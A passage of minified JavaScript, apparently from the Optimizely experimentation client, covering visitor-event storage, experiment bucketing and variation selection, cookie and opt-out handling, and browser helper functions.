i=e(3062),r=e(9326),o=e(6412),a=e(1484),u=e(7095),s=e(1123),c=e(8906),f=e(1539),l=e(5295),d=n,h=e(217).J,v=e(4272),p=e(7798),g=e(217)._,m=(f=e(1539),e(8223)),_=m.get("stores/visitor_events"),w=m.get("stores/visitor_events_manager"),y={EVENTBASE:"eb",HASH:"h",TIMEBASE:"tb",TIMESTAMPS:"ts",DELTA:"d",INDEX:"i"};function b(t){s.dispatch(r.SET_VISITOR_EVENTS,t)}function E(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"baseMap",value:t})}function I(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"eventQueue",value:t})}function A(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"lastEvent",value:t})}function T(){return _.getEvents()}function S(){return w.getBaseMap()}function k(){return w.getEventQueue()}function R(){return w.getLastEvent()}function C(){var t=T().concat(k()),n=!1;return t.length>1e3&&(t=t.slice(-1e3),n=!0),b(t),I([]),n}n.initialize=function(t,n){if(!w.getInitialized()){d.S(t,n);var e=T();e.length>0&&A(e[e.length-1]);var i=k();i.length>0&&A(i[i.length-1]),s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"initialized",value:!0})}},n.addEvent=function(t){c.debug("Behavior store: adding event",t);var n=d.k(t);A(n),I(k().concat(n)),f.reindexIfNecessary(R(),T(),k()),d.R(k()),n.t&&function(t){try{var n=Number(o.get(p.COOKIES.OPTIMIZELY_SESSION,!1));if(isNaN(n)||0!==n){var e=n?f.isTimestampInSameSession(t,n)?t:0:t;o.set(p.COOKIES.OPTIMIZELY_SESSION,e.toString(),{path:"/",encodeValue:!1},!0)}}catch(i){c.error("Error setting session cookie",i)}}(n.t)},n.getEvents=function(){return k().length>0&&(C()&&f.sessionize(T()),d.N(T()),d.R(k())),T()},n.getEventCount=function(){return k().length+T().length},d.S=function(t,n){d.D(t,n)&&(d.N(T()),d.R(k())),f.sessionize(T())},d.D=function(t,n){if(0===t.length&&0===n.length)return b([]),I([]),!1;var e=!1,i=t[0]||n[0];return y.EVENTBASE in i?(b(d.O(t)),I(d.O(n))):(e=!0,b(d.M(t)),I(d.M(n))),k().length>0&&(C(),e=!0),b(d._updateBaseMapAndMaybeDedupe(T())),d._migrateEventBasesAndUpdateStore()&&(e=!0),e},d.M=function(t){for(var n=[],e=0;e<t.length;e++){var i=t[e],r=d.P(i);n[e]=new h(r,i[v.FIELDS.TIME])}return n},d._migrateEventBasesAndUpdateStore=function(){var t=!1,n=d.L();return f.applyMigrations(n)&&(t=!0,E({}),b(d._updateBaseMapAndMaybeDedupe(T())),I(d._updateBaseMapAndMaybeDedupe(k()))),t},d.U=function(){return a.now()},d.k=function(t){var n,e=t.name,i=t.type||"default",r=t.category||u.OTHER,o=t.tags||{};t.revenue&&(n=t.revenue);var a=new g(e,i,r,o,n);a=d.V(a);var s=d.U(),c=new h(a,s,-1);return f.updateSessionId(R(),c),f.updateSessionIndex(R(),c),c},d._updateBaseMapAndMaybeDedupe=function(t){for(var n=0;n<t.length;n++)t[n].eventBase=d.V(t[n].eventBase);return t},d.N=function(t){var n=d.F(t);l.persistBehaviorEvents(n)},d.R=function(t){var n=d.F(t);l.persistBehaviorEventQueue(n)},d.B=function(){var t;w.getCleared()||(b([]),I([]),d.N(T()),d.R(k()),E({}),A(null),t=!0,s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"cleared",value:t}))},d.V=function(t){var n=t.hash(),e=S(),r=e[n];if(i.isUndefined(r))return e[n]=[t],E(e),t;for(var o=0;o<r.length;o++)if(t.equals(r[o]))return r[o];return r.push(t),E(e),t},d.L=function(){var t=[],n=S();for(var e in n)!n.hasOwnProperty(e)||(t=t.concat(n[e]));return t},d.F=function(t){for(var n=function(t){var n={};n[v.FIELDS.NAME]=t.getValueOrDefault([v.FIELDS.NAME]),n[v.FIELDS.TYPE]=t.getValueOrDefault([v.FIELDS.TYPE]);var e=t.getValueOrDefault([v.FIELDS.CATEGORY]);i.isUndefined(e)||(n[v.FIELDS.CATEGORY]=e);var r=t.getValueOrDefault([v.FIELDS.REVENUE]);i.isUndefined(r)||(n[v.FIELDS.REVENUE]=r);var o=t.getValueOrDefault([v.FIELDS.OPTIONS]);return i.isUndefined(o)||(n[v.FIELDS.OPTIONS]=o),n},e=y,r=[],o="_idx_",a=0;a<t.length;a++){var u,s,c=t[a],f=c.eventBase;if(f.hasOwnProperty(o)){u=r[f[o]];var l=c[v.FIELDS.TIME]-(u[e.TIMEBASE]||0);(s={})[e.DELTA]=l,s[e.INDEX]=a,u[e.TIMESTAMPS].push(s)}else(u={})[e.EVENTBASE]=n(c),u[e.HASH]=f.hash(),u[e.TIMEBASE]=c[v.FIELDS.TIME],(s={})[e.DELTA]=0,s[e.INDEX]=a,u[e.TIMESTAMPS]=[s],r.push(u),f[o]=r.length-1}for(a=0;a<t.length;a++)delete t[a].eventBase[o];return r},d.P=function(t,n){var e=new g(t[v.FIELDS.NAME],t[v.FIELDS.TYPE],t[v.FIELDS.CATEGORY],t[v.FIELDS.OPTIONS],t[v.FIELDS.REVENUE]);return i.isUndefined(n)||e.setHash(n),e},d.O=function(t){for(var n=y,e=[],i=0;i<t.length;i++)for(var r=t[i],o=d.P(r[n.EVENTBASE],r[n.HASH]),a=r[n.TIMEBASE],u=r[n.TIMESTAMPS],s=0;s<u.length;s++){var c=u[s],f=new h(o,a+c[n.DELTA]);e[c[n.INDEX]]=f}return e},n.deserialize=function(t){return d.O(t)},n.mergeAllEvents=function(t){var n=[].concat.apply([],t);return n.sort(f.sessionSortPredicate),f.sessionize(n),n}},9326:function(t,n,e){var i=e(4443);t.exports=i({LOG:null,SET_LOGLEVEL:null,INITIALIZE_STATE:null,SET_DOMCONTENTLOADED:null,ACTIVATE:null,UPDATE_BEHAVIOR_STORE:null,DATA_LOADED:null,SET_CLIENT_NAME:null,SET_CLIENT_VERSION:null,LOAD_PERSISTED_LAYER_STATES:null,RECORD_GLOBAL_DECISION:null,RECORD_LAYER_DECISION:null,ENSURE_ORIGINAL_PUSHSTATE:null,ENSURE_ORIGINAL_REPLACESTATE:null,SET_VISITOR_ATTRIBUTES:null,SET_VISITOR_ATTRIBUTE_PENDING:null,LOAD_EXISTING_VISITOR_PROFILE:null,SET_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENT_QUEUE:null,SET_VISITOR_ID:null,SET_VISITOR_ID_VIA_API:null,SET_GA4_USER_ID:null,REFRESH_SESSION:null,LOAD_SESSION_STATE:null,UPDATE_VARIATION_ID_MAP:null,MERGE_VARIATION_ID_MAP:null,UPDATE_PREFERRED_LAYER_MAP:null,MERGE_PREFERRED_LAYER_MAP:null,UPDATE_CONTEXTUAL_MAB_MAP:null,MERGE_CONTEXTUAL_MAB_MAP:null,SET_ODP_SEGMENTS:null,RECORD_LAYER_DECISION_EVENT_ID:null,TRACK_VIEW_ACTIVATED_EVENT:null,REGISTER_ASYNC_DEFERRED:null,RESOLVE_DEFERRED:null,REJECT_DEFERRED:null,REGISTER_PLUGIN:null,ADD_CLEANUP_FN:null,CLEAR_CLEANUP_FN:null,ACTION_EXECUTED:null,REGISTER_ACTION:null,SET_VIEW_ACTIVE_STATE:null,UPDATE_PARSED_VIEW_METADATA:null,UPDATE_USER_SUPPLIED_METADATA:null,REGISTER_VIEWS:null,SET_GLOBAL_TAGS:null,SET_VIEW_BATCHING:null,RESET_VIEW_STATES:null,ATTACH_EVENT_STREAM_PUBLISHERS:null,DETACH_EVENT_STREAM_PUBLISHERS:null,LOAD_DIRECTIVE:null,SET_COOKIE_AGE:null,SET_COOKIE_DOMAIN:null,SET_COOKIE_AUTO_REFRESH:null,XDOMAIN_SET_DEFAULT_FRAME:null,XDOMAIN_ADD_FRAME:null,XDOMAIN_SET_MESSAGE:null,XDOMAIN_ADD_SUBSCRIBER:null,XDOMAIN_SET_CANONICAL_ORIGINS:null,XDOMAIN_SET_DISABLED:null,ADD_EMITTER_HANDLER:null,REMOVE_EMITTER_HANDLER:null,SET_INTEGRATION_SETTINGS:null,ADD_CHANGE:null,SET_CHANGE_APPLIER:null,REMOVE_ACTION_STATE:null,ANNOUNCE_PENDING_REDIRECT:null,LOAD_REDIRECT_DATA:null,REGISTER_TRACKED_REDIRECT_DATA:null,SET_PENDING_EVENT:null,REMOVE_PENDING_EVENT:null,LOAD_PENDING_EVENTS:null,SANDBOXED_FUNCTIONS_ADDED:null,SET_RUM_DATA:null,RECORD_API_USAGE:null,INITIALIZE_CHANGE_METRICS:null,RECORD_ACTIVATION_TYPE_USAGE:null,RECORD_AUDIENCE_USAGE:null,RECORD_CHANGE_MACROTASK_RATE:null,RECORD_CHANGE_OVERHEATED:null,RECORD_CHANGE_TYPE_USAGE:null,RECORD_DOM_OBSERVATION_OCCURENCE:null,RECORD_INTEGRATION_USAGE:null,RECORD_LAYER_FEATURE_USAGE:null,RECORD_LAYER_POLICY_USAGE:null,RECORD_RECOMMENDATIONS_USAGE:null,RECORD_VIEW_FEATURE_USAGE:null,RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT:null,RECORD_VISITOR_ID_LOCATOR_USAGE:null,RECORD_VISITOR_ID_ERROR:null,RECORD_STICKY_BUCKETING_FEATURE:null,SET_PERFORMANCE_MARKS_DATA:null,FINALIZE_BATCH_SNAPSHOT:null,REGISTER_PREVIOUS_BATCH:null,REGISTER_TRACKER_VISITOR:null,REGISTER_TRACKER_EVENT:null,REGISTER_TRACKER_DECISION:null,RESET_TRACKER_EVENTS:null,RESET_TRACKER_PREVIOUS_BATCHES:null,RESET_TRACKER_STORE:null,SET_TRACKER_POLLING:null,SET_TRACKER_BATCHING:null,SET_TRACKER_USE_BEACON:null,SET_TRACKER_SEND_EVENTS:null,SET_TRACKER_PERSISTABLE_STATE:null,SET_TRACKER_DIRTY:null,UPDATE_TRACKER_VISITOR_ATTRIBUTES:null,SET_UA_DATA:null})},7798:function(t,n,e){var i=e(3062),r=e(4443);n.COOKIES={OPT_OUT:"optimizelyOptOut",PREVIEW:"optimizelyPreview",REDIRECT:"optimizelyRedirectData",SESSION_STATE:"optimizelySessionState",OPTIMIZELY_SESSION:"optimizelySession",TOKEN:"optimizelyToken",VISITOR_ID:"optimizelyEndUserId",VISITOR_UUID:"optimizelyPPID"},n.LayerActivationTypes={CONDITIONAL:"conditional",IMMEDIATE:"immediate",MANUAL:"manual",READY:"ready",TIMEOUT:"timeout"},n.LogLevel={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4},n.Lifecycle=r({preActivate:null,postVisitorProfileLoad:null,postViewsActivated:null,postActivate:null}),n.ViewActivationTypes={immediate:"immediate",manual:"manual",callback:"callback",polling:"polling",URLChanged:"url_changed",DOMChanged:"dom_changed"},n.StorageKeys={PENDING_EVENTS:"pending_events",RELAYED_EVENTS:"relayed_events"},n.PluginTypes=r({visitorProfileProviders:null,viewProviders:null,audienceMatchers:null,viewMatchers:null,analyticsTrackers:null,viewTagLocators:null,userFeatureDefs:null,apiModules:null,changeAppliers:null,deciders:null,eventImplementations:null,viewTriggers:null}),n.ResourceTimingAttributes=r({connectStart:null,connectEnd:null,decodedBodySize:null,domainLookupStart:null,domainLookupEnd:null,duration:null,encodedBodySize:null,fetchStart:null,requestStart:null,responseStart:null,responseEnd:null,secureConnectionStart:null,startTime:null,transferSize:null,serverTiming:null}),n.RUMPerformanceTimingAttributes=r({blockTime:null}),n.AttributionTypes=r({FIRST_TOUCH:null,LAST_TOUCH:null}),n.SandboxedFunctions=r({XMLHttpRequest:null}),n.PerformanceData=r({performance_marks:null,resource_timing:null,performance_timing:null}),n.PerformanceCounters=r({mutation_observer_invocation:null,polling_invocation:null,match_selector_invocation:null}),n.VisitorStorageKeys={EVENTS:"events",EVENT_QUEUE:"event_queue",LAYER_MAP:"layer_map",LAYER_STATES:"layer_states",SESSION_STATE:"session_state",VISITOR_PROFILE:"visitor_profile",VARIATION_MAP:"variation_map",TRACKER_OPTIMIZELY:"tracker_optimizely",CONTEXTUAL_MAB:"contextual_mab",ODP_SEGMENTS:"odp_segments"},n.AllStorageKeys=i.assign({},n.StorageKeys,n.VisitorStorageKeys),n.ListTargetingKeyTypes={COOKIE:"c",QUERY:"q",JS_VARIABLE:"j"},n.VisitorIdLocatorType={COOKIE:"cookie",JS_VARIABLE:"js",LOCALSTORAGE:"localStorage",QUERY:"query"},n.AllocationPolicyEnum={CMAB:"contextual-multi-arm-bandit",MIN_REGRET:"min-regret",MIN_TIME:"min-time",MANUAL:"manual"}},7095:function(t){t.exports={OTHER:"other"}},8885:function(t,n){n.TYPES={ACTION:"action",ANALYTICS:"analytics",EDITOR:"editor",LIFECYCLE:"lifecycle"}},2038:function(t){t.exports={CLICK:"click",CUSTOM:"custom",ENGAGEMENT:"engagement",PAGEVIEW:"pageview"}},6924:function(t,n,e){var i=e(4443);n.TrackLayerDecisionTimingFlags=i({preRedirectPolicy:null,postRedirectPolicy:null,nonRedirectPolicy:null}),n.PreRedirectPolicies=i({PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT:null,PERSIST_BEFORE_REDIRECT:null}),n.PostRedirectPolicies=i({TRACK_IMMEDIATELY:null,TRACK_AFTER_SYNC:null}),n.NonRedirectPolicies=i({TRACK_IMMEDIATELY:null}),n.RedirectRelayMedia=i({COOKIE:null})},4087:function(t,n,e){var i=e(6696),r=n.TOTAL_POINTS=1e4;n.bucketingNumber=function(t,n,e){return i.hashToInt(t+n,e,r)},n.isHoldback=function(t,e){return n.bucketingNumber(t,e.id,i.Seed.IGNORING)<(e.holdback||0)},n.chooseWeightedCandidate=function(t,e,r){for(var o=n.bucketingNumber(t,e,i.Seed.BUCKETING),a=0;a<r.length;a++)if(r[a].endOfRange>o)return r[a].entityId;throw new Error("Unable to choose candidate")}},8021:function(t,n,e){var i=e(3062),r=e(9326),o=e(4087),a=e(2907),u=e(8739).b,s=e(1123),c=e(8906),f=e(8185);n.isValidExperiment=function(t,n){var e,r=i.partial(i.includes,t);return c.groupCollapsed("Decision / Evaluating audiences for experiment:",n,t),e=!n.audienceIds||a.evaluate(n.audienceIds,r),c.groupEnd(),c.debug("Decision / Experiment",n,"is valid?",e),e},n.selectVariation=function(t,n,e,a,l){if(c.debug("Decision / Selecting variation for experiment:",t.id),!t.variations||0===t.variations.length)throw new u('No variations in selected experiment "'+t.id+'"');if(!t.weightDistributions&&t.variations.length>1)throw new u('On selected experiment "'+t.id+'", weightDistributions must be defined if # variations > 1');var d;if(t.bucketingStrategy&&"impression"===t.bucketingStrategy)if(1===t.variations.length)d=t.variations[0].id;else{var h=a;d=o.chooseWeightedCandidate(e+h,t.id,t.weightDistributions)}else if(d=1===t.variations.length?t.variations[0].id:o.chooseWeightedCandidate(e,t.id,t.weightDistributions),null==t?void 0:t.deployed)c.debug("Decision / Experiment is deployed. Skipping bucketing.");else if(l&&l[t.id]){c.debug("Decision / Using preferredVariationMap to select variation for experiment:",t.id);var v=l[t.id];if(!i.find(t.variations,{id:v}))return s.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"stoppedVariation",id:t.id}),c.debug("Decision / Preferred variation:",v,"not found on experiment:",t.id,". Visitor not bucketed."),null;v!==d&&(s.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredVariation",id:t.id}),d=v)}var p=f.processCmabExperiment(t,d);p&&(d=p);var g=i.find(t.variations,{id:d});if(g)return c.debug("Decision / Selected variation:",g),g;throw new u('Unable to find selected variation: "'+d+'".')},n.getExperimentById=function(t,n){var e=i.find(t.experiments,{id:n});if(e)return e;throw new u("Unable to find selected experiment.")},n.hasVariationActionsOnView=function(t,n){return c.debug("Decision / Checking variation:",t,"for actions on pageId:",n),!!i.find(t.actions,(function(t){return t.pageId===n&&!i.isEmpty(t.changes)}))}},8739:function(t,n){function e(t){this.message=t}e.prototype=new Error,n.b=e},2137:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5321),u=e(4087),s=e(8021),c=e(8739).b,f=e(8223),l=e(7798),d=e(1123),h=e(1790),v=e(9984),p=e(8906),g=(e(3624),e(2500)),m=f.get("stores/plugins"),_=f.get("stores/global"),w=f.get("stores/layer_data");function y(t){var n=m.getPlugin(l.PluginTypes.deciders,t);if(i.isEmpty(n))throw new Error("No deciders found for policy: "+t);return n}n.isPageIdRelevant=function(t){if(!t)return!1;var n=y(t.policy);return i.isFunction(n.includePageIdInDecisionTicket)?n.includePageIdInDecisionTicket(t):!0===n.includePageIdInDecisionTicket},n.createTicket=function(t){var n,e,r,o=i.pick(t,["bucketingId","globalHoldback","preferredVariationMap","pageId"]);return i.extend(o,{audienceIds:(n=t.visitorProfile,e=t.audiences,r=m.getAllPlugins(l.PluginTypes.audienceMatchers),i.reduce(e,(function(t,e){return a.isInAudience(n,e,r)&&t.push(e.id),t}),[])),activationId:_.getActivationId()}),o},n.decideGlobal=function(t){return{isGlobalHoldback:u.isHoldback(t.bucketingId,{id:null,holdback:t.globalHoldback})}},n.decideGroup=function(t,n){p.debug("Decision / Deciding layer for group: ",h.description(t));var e,o,a=n.preferredLayerId,s=!!a;try{(e=u.chooseWeightedCandidate(n.bucketingId,t.id,t.weightDistributions))&&"None"!==e||(o='Group traffic allocation. Visitor maps to a "hole" in the bucket space left by an experiment or campaign that\'s since been removed from the group')}catch(l){o="Group traffic allocation. Visitor maps to a point in the bucket space which has never been covered by any experiment or campaign."}if(s&&(p.debug("Decision / Using preferredLayerMap to select layer for group:",h.description(t)),a!==e&&(d.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredLayer",id:t.id}),e=a)),o)return{layerId:null,reason:o};if(!i.find(t.weightDistributions,{entityId:e})){var f="Visitor was"+(s?" sticky-":" non-sticky ")+"bucketed into a campaign ("+e+") which is not in the group";if(!s)throw new c(f);return{layerId:null,reason:f}}return{layerId:e}},n.decideLayer=function(t,n){var e,r;p.debug("Deciding: ",t,n);var a,f,l=y(t.policy),d={layerId:t.id,experimentId:null,variationId:null,isLayerHoldback:u.isHoldback(n.bucketingId,t),isLayerConcluded:!!t.concluded};if(i.isEmpty(t.experiments))throw new c("No experiments in layer.");try{if(l.decideLayer){p.debug("Decision / Using decider's custom decideLayer.");var h=l.decideLayer(t,n);e=h.experiment,r=h.variation}else p.debug("Decision / Using default decideLayer behavior."),e=l.selectExperiment(t,n.audienceIds,n.bucketingId),r=s.selectVariation(e,n.audienceIds,n.bucketingId,n.activationId,n.preferredVariationMap)}catch(v){a=v,(null!=(f=c)&&"undefined"!=typeof Symbol&&f[Symbol.hasInstance]?f[Symbol.hasInstance](a):a instanceof f)?d.reason=v.message:d.error=v}return d.experimentId=e?e.id:null,d.variationId=r?r.id:null,d.error&&(d.error.name="DecisionEngineError",o.emitError(d.error)),d},n.getDummyLayerDecision=function(t,n){var e,i=function(t,n){for(var e=0;e<t.experiments.length;e++)for(var i=0;i<t.experiments[e].variations.length;i++)if(n.indexOf(t.experiments[e].variations[i].id)>-1)return{experimentId:t.experiments[e].id,variationId:t.experiments[e].variations[i].id};return null}(t,n);return i?(p.log("Decision / Applying force variation:",i.variationId,"to Campaign",v.description(t)),e={layerId:t.id,variationId:i.variationId,experimentId:i.experimentId,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}):(p.log("No variation matches ids:",n,"in Campaign",v.description(t)),e={layerId:t.id,variationId:null,experimentId:null,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}),e},n.isInCohort=function(t){if(!t.experimentId||!t.variationId)return!1;var n=w.get(t.layerId);return!(g.isSingleExperimentPolicy(n.policy)&&t.isLayerHoldback)}},8223:function(t,n,e){var i=e(3062),r=e(9178),o=e(1123),a=e(7744),u=r.create(),s={action_data:e(1166),async_request:e(5823),audience_data:e(5986),change_data:e(8972),cleanup:e(9693),client_metadata:e(8668),cookie_options:e(8774),event_data:e(5692),event_emitter:e(4948),dimension_data:e(3776),directive:e(8340),global:e(14),history:e(1113),integration_settings:e(4291),layer:e(2236),layer_data:e(4039),log:e(7947),observed_redirect:e(1048),pending_events:e(5324),performance:e(5231),plugins:e(7713),provider_status:e(7129),pending_redirect:e(3333),rum:e(8477),sandbox:e(2086),session:e(2957),tracker_optimizely:e(3312),ua_data:e(8430),view:e(8824),view_data:e(4259),visitor:e(5283),visitor_attribute_entity:e(4580),visitor_events:e(1011),visitor_events_manager:e(4703),visitor_id:e(4603),visitor_bucketing:e(5322),xdomain:e(6149)};s.group_data=e(1885),o.registerStores(s),i.forOwn(s,(function(t,n){u.register("stores/"+n,o.getStore(n))})),u.register("core/plugins/matchers/key_value",a),t.exports=u},3156:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(6412),u=e(4728).v,s=e(7798),c=e(1123),f=e(8906),l=n.JSONParseError=u("JSONParseError"),d=e(7208),h=e(7478),v=e(2384),p="optimizely_show_preview",g="optimizely_disable",m="optimizely_editor",_="optimizely_p13n",w="optimizely_x_audiences",y="optimizely_x",b="optimizely_show_preview",E="optimizely_opt_out",I="optimizely_token",A="optimizely_force_tracking",T="optimizely_embed_editor";n.populateDirectiveData=function(){var t,n,e,u,S,k,R,C;!function(){var t="OFF",n=d.getQueryParamValue("optimizely_log");if(n){var e=n.split(":");""!==e[0]&&(t=String(e[0]).toUpperCase()),void 0!==e[1]&&f.setLogMatch(e[1])}f.setLogLevel(t)}(),function(){var t=v.getUserAgent()||"";if(!i.isString(t))return void f.warn("Directive / userAgent not a string");t=t.toLowerCase();var n=["googlebot","yahoo! slurp","bingbot","bingpreview","msnbot","keynote","ktxn","khte","gomezagent","alertsite","yottaamonitor","pingdom.com_bot","aihitbot","baiduspider","adsbot-google","mediapartners-google","applebot","catchpoint","phantomjs","moatbot","facebookexternalhit"],e=function(n){if(i.includes(t,n))return f.warn("Directive / Matches bot:",n),!0};i.some(n,e)&&(f.log("Directive / Disabling tracking"),c.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0}))}(),t=Boolean(i.result(window.optimizely,"initialized")),c.dispatch(r.LOAD_DIRECTIVE,{alreadyInitialized:t}),c.dispatch(r.LOAD_DIRECTIVE,{mutationObserverAPISupported:v.isMutationObserverAPISupported()}),function(){var t=a.get(s.COOKIES.OPT_OUT),n=d.getQueryParamValue(E),e="You have successfully opted out of Optimizely for this domain.",i="You are NOT opted out of Optimizely for this domain.";if("true"===n||"false"===n){var o="true"===n;c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:o}),v.alert(o?e:i)}else t&&c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:"true"===t})}(),function(){var t=!1,n=[p,g];n.push(m);for(var e=0;e<n.length;e++)if("true"===d.getQueryParamValue(n[e])){f.warn("Directive / Not activating because "+n[e]+" is set."),t=!0;break}c.dispatch(r.LOAD_DIRECTIVE,{disabled:t})}(),c.dispatch(r.LOAD_DIRECTIVE,{isEditor:!1}),c.dispatch(r.LOAD_DIRECTIVE,{isPreview:!1}),(n=d.getQueryParamValue(b))&&f.log("Directive / Is legacy preview mode"),c.dispatch(r.LOAD_DIRECTIVE,{isLegacyPreview:!!n}),c.dispatch(r.LOAD_DIRECTIVE,{isSlave:!1}),e=v.getGlobal("optlyDesktop"),(u=!(!e||i.isUndefined(e.p13nInner)))&&f.log("Directive / Is running in desktop app editor"),c.dispatch(r.LOAD_DIRECTIVE,{isRunningInDesktopApp:u}),(S="true"===d.getQueryParamValue(_))&&f.log("Directive / Is running in editor"),c.dispatch(r.LOAD_DIRECTIVE,{isRunningInV2Editor:S}),function(){var t=!1,n=v.getGlobal("sessionStorage"),e=d.getQueryParamValue(T);t="true"===e,e&&n&&("true"===e?n.setItem(T,"true"):n.removeItem(T)),n&&"true"===n.getItem(T)&&(t=!0,f.log("Directive / Should mount embedded editor"));c.dispatch(r.LOAD_DIRECTIVE,{requestedEmbeddedEditor:t})}(),k=a.get(s.COOKIES.TOKEN)||null,R=d.getQueryParamValue(I)||k,c.dispatch(r.LOAD_DIRECTIVE,{projectToken:R}),function(){var t=a.get(s.COOKIES.PREVIEW),n=[],e=d.getQueryParamValue(w);if(e)n=a.safeDecodeURIComponent(e).split(",");else if(t)try{n=h.parse(t).forceAudienceIds}catch(u){var i=new l("Failed to parse previewCookie in registerForceAudienceIds: "+t),r={originalMessage:u.message,userError:!0};o.emitError(i,r)}n.length&&f.warn("Directive / Force parameters disabled - ignoring force audience IDs.")}(),function(){var t=a.get(s.COOKIES.PREVIEW),n=[],e=d.getQueryParamValue(y);if(e)n=a.safeDecodeURIComponent(e).split(",");else if(t)try{n=h.parse(t).forceVariationIds}catch(u){var i=new l("Failed to parse previewCookie in registerForceVariationIds: "+t),r={originalMessage:u.message,userError:!0};o.emitError(i,r)}n.length&&f.warn("Directive / Force parameters disabled - ignoring force variation IDs.")}(),(C=d.getQueryParamValue(A))&&c.dispatch(r.LOAD_DIRECTIVE,{forceTracking:C})};n.setOptOut=function(t){t?(f.warn("Directive / Opting out"),a.set(s.COOKIES.OPT_OUT,"true",{maxAge:31536e4},!0)):a.remove(s.COOKIES.OPT_OUT),c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:t})}},1484:function(t,n){n.now=function(){return+new Date}},9849:function(t,n){n.VERSION="0.239.0",n.NAME="js"},8641:function(t,n,e){var i=e(8223).get("stores/global");n.getDocumentElement=function(){return document.documentElement},n.getCookieString=function(){return document.cookie||""},n.setCookie=function(t){document.cookie=t},n.querySelector=function(t){return document.querySelector(t)},n.querySelectorAll=function(t){return document.querySelectorAll(t)},n.parseUri=function(t){var e=n.createElement("a");return e.href=t,e},n.childrenOf=function(t){return Array.prototype.slice.call(t.querySelectorAll("*"))},n.createElement=function(t){return document.createElement(t)},n.isReady=function(){return i.domContentLoadedHasFired()||"interactive"===document.readyState||"complete"===document.readyState},n.isLoaded=function(){return"complete"===document.readyState},n.addReadyHandler=function(t){return document.addEventListener("DOMContentLoaded",t),function(){n.removeReadyHandler(t)}},n.removeReadyHandler=function(t){return function(){document.removeEventListener("DOMContentLoaded",t)}},n.getReferrer=function(){return document.referrer},n.getReadyState=function(){return document.readyState},n.write=function(t){if("loading"!==n.getReadyState())throw new Error("Aborting attempt to write to already-loaded document");document.write(t)},n.appendToHead=function(t){return n.appendTo(document.head,t)},n.appendTo=function(t,n){t.appendChild(n)},n.addEventListener=function(t,n,e){return document.addEventListener(t,n,e),function(){document.removeEventListener(t,n,e)}},n.getCurrentScript=function(){if(document.currentScript)return document.currentScript},n.parentElement=function(t){for(var n=t.parentNode;n.nodeType!==Node.ELEMENT_NODE;)n=n.parentNode;return n}},7387:function(t,n,e){var i,r,o="optimizely_data",a=e(4728).v,u=e(2738),s=e(2384),c=a("StorageError");try{r=s.getGlobal("localStorage")}catch(f){throw new c("Unable to read localStorage: "+f.toString())}if(!r)throw new c("localStorage is undefined");i=u.create(r,o),n.DT=i},1364:function(t,n){n.create=function(t){return new MutationObserver(t)},n.observe=function(t,n,e){t.observe(n,e)}},8651:function(t,n,e){var i=e(6503).Promise,r=e(2384);n.estimateStorage=function(){var t=r.getGlobal("navigator");try{return t.storage.estimate()}catch(n){return i.resolve({usage:null,quota:null})}}},3624:function(t,n,e){var i=e(9326),r=e(4728).v,o=e(1484),a=e(1123),u=e(2384),s=e(8223).get("stores/rum"),c="optimizely:",f=n.Error=r("PerformanceError");function l(){return u.getGlobal("performance")}n.time=function(t){if(s.getSampleRum()){var n=l();if(n&&n.mark){var e=c+t;n.clearMarks(e+"Begin"),n.mark(e+"Begin")}}},n.timeEnd=function(t){if(s.getSampleRum()){var n=l();if(n&&n.mark){var e=c+t,r=n.getEntriesByName(e+"Begin");if(0===r.length)throw new f("Called timeEnd without matching time: "+t);n.clearMarks(e+"End"),n.mark(e+"End");var o=t+"Time",u=n.getEntriesByName(e+"End")[0].startTime-r[0].startTime;a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:o,data:{startTime:Math.round(1e3*r[0].startTime)/1e3,duration:Math.round(1e3*u)/1e3}})}}},n.setMark=function(t,n,e){if(s.getSampleRum()){var r=l();if(r&&r.mark){var o=c+t;r.mark(o),a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:t,data:{startTime:Math.round(1e3*n)/1e3,duration:Math.round(1e3*e)/1e3}})}}},n.now=function(){var t=l();return t?t.now():o.now()}},2384:function(t,n,e){var i=e(3062),r=e(8906);n.getUserAgent=function(){return window.navigator.userAgent},n.getLocationSearch=function(){return window.location.search},n.getNavigatorLanguage=function(){return window.navigator.language||window.navigator.userLanguage},n.getHref=function(){return window.location.href},n.getLocation=function(){return window.location},n.setLocation=function(t){window.location.replace(t)},n.setGlobal=function(t,n){window[t]=n},n.getGlobal=function(t){return window[t]},n.getGlobalByPath=function(t){for(var n=t.split("."),e=window;n.length;)try{e=e[n.shift()]}catch(i){throw r.error("Attempted to access nonexistent property. Path ",t),new Error("Attempted to access nonexistent property. Path "+t)}return e},n.addEventListener=function(){return window.addEventListener.apply(window,arguments)},n.removeEventListener=function(){return window.removeEventListener.apply(window,arguments)},n.isMutationObserverAPISupported=function(){return!i.isUndefined(window.MutationObserver)},n.alert=function(t){alert(t)},n.setTimeout=function(t,n){return setTimeout((function(){try{t()}catch(n){r.warn("Deferred function threw error:",n)}}),n)},n.setInterval=function(t,n){return setInterval((function(){try{t()}catch(n){r.warn("Polling function threw error:",n)}}),n)}},869:function(t,n,e){var i=e(3062);n.create=function(t,n,e,r){return i.extend({category:"other"},r,{id:t,apiName:n,eventType:e})}},2104:function(t,n,e){var i=e(3062),r=e(1879),o=e(9326),a=e(7079),u=e(8223),s=e(1123),c=e(8906),f=u.get("stores/event_emitter");n.on=function(t){return 